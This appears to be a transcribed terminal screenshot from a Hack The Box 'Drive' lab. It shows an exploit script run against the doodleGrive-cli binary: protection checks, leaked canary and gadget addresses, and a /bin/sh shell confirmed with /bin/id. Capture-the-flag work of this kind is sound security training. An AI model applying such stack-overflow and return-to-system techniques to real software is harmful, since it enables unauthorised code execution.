 ┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ python3 exploit.py
[*] '/home/kali/hackthebox/drive/doodleGrive-cli'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Setting /bin/sh string: d57c490000000000
[*] Setting system address: d019410000000000
[*] Setting gadget address: 1219400000000000
[*] Setting return address: 4119400000000000
[*] Setting canary address: 9655453977412571648
Invalid username or password.
$ /bin/id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video)
,46(plugdev),100(users),101(netdev),106(bluetooth),113(scanner),135(wireshark),137(kaboxer)
$